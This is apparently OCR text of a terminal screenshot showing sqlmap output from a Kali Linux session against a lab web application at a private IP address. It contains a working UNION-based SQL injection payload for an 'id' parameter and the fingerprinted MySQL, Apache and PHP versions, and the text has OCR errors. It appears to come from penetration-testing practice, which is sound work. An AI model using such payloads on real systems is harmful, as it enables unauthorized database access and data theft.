 Title: Generic UNION query (NULL) - 2 columns
Payload: id=3' UNION ALL SELECT CONCAT(0×71626a7671,0×764a786a546e747976
15659506a52434c734462774456616c4c5a625a71436f79566b6a44575a44,0×7170716a71),
ULL-- -&Submit=Submit
---
[04:06:02] [INFO] the back-end DBMS is MySQL
[04:06:02] [CRITICAL] unable to connect to the target URL. sqlmap is going t
retry the request(s)
web application technology: Apache 2.4.39, PHP 5.4.45
back-end DBMS: MySQL ≥ 5.6
[04:06:02] [INFO] fetched data logged to text files under '/root/.local/shar
/sqlmap/output/192.168.29.140'
[*] ending @ 04:06:02 /2021-11-22/
┌──(root💀kali)-[~]
└─#